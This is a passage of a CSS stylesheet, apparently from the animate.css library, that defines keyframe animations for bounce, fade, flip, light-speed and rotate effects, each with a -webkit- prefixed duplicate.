75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}
@-webkit-keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}
@-webkit-keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}
@-webkit-keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}
@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
100%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
@keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
100%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}
@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}
@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}
@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}
@-webkit-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}
@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}
@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}
@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}
@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}
@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOutDown{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
@keyframes fadeOutDown{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}
@-webkit-keyframes fadeOutDownBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes fadeOutDownBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}
@-webkit-keyframes fadeOutLeft{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
@keyframes fadeOutLeft{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}
@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes fadeOutLeftBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}
@-webkit-keyframes fadeOutRight{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
@keyframes fadeOutRight{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}
@-webkit-keyframes fadeOutRightBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes fadeOutRightBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}
@-webkit-keyframes fadeOutUp{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
@keyframes fadeOutUp{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}
@-webkit-keyframes fadeOutUpBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes fadeOutUpBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}
@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}
@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}
@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}
@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}
@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
100%{-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
100%{-webkit-transform:none;transform:none;opacity:1;}
}
.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
@-webkit-keyframes lightSpeedOut{0%{opacity:1;}
100%{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
@keyframes lightSpeedOut{0%{opacity:1;}
100%{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}
@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}
@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}
@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}
@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}
@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}
